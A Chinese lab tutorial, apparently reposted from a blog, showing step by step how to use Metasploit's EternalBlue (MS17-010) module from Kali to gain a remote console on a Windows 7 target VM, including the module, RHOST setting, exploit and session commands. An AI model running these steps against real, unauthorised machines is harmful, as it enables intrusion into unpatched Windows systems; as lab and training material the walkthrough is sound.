metasploit 下利用永恒之蓝攻击靶机win7

2021-06-18 13:19

















标签:spl 简单的 2008 r2 OLE http 环境 ESS red 查看 实验环境:一台win7靶机,kali作为攻击机 控制台下输入msfconsole search ms17-010 use exploit/windows/smb/ms17_010_eternalblue 接下来可以看一下受这个漏洞影响的操作系统 可以看出受影响的有两个,分别是win7和server 2008 R2两种操作系统(ps:这两款靶机都可以自己搭建一下,我这里使用的是win7) show options 看一下需要设置的参数 可以看出我们需要设置RHOST 和RPORT 已经下面两个required为 yes的参数 这里只需设定一下靶机的IP地址即可,其余的参数默认就好 exploit 进行攻击(-z是为了在成功攻击目标后暂时不使用控制会话进行交互),也可以直接exploit,直接返回靶机的控制台,简单的按CTRL -Z命令将控制会话直接放到后台运行,我这里是为了更好地看一下sessions sessions -l 查看所有的会话 sessions -i ID 启用ID会话 接下来就直接进入到win7的控制台 然后就可以进行下一步的各种操作了 metasploit 下利用永恒之蓝攻击靶机win7 标签:spl 简单的 2008 r2 OLE http 环境 ESS red 查看 原文地址:https://www.cnblogs.com/wil-dong/p/10294323.html

文章标题:metasploit 下利用永恒之蓝攻击靶机win7

文章链接:http://soscw.com/index.php/essay/95493.html